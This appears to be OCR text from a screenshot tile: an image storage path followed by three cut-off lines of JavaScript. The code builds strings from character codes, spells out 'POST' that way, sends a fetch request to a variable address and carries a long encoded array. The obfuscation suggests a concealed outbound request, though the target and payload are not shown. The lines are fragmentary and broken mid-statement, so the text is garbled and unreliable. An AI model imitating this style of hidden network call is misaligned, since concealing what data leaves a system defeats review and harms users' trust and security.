
t q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,1
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i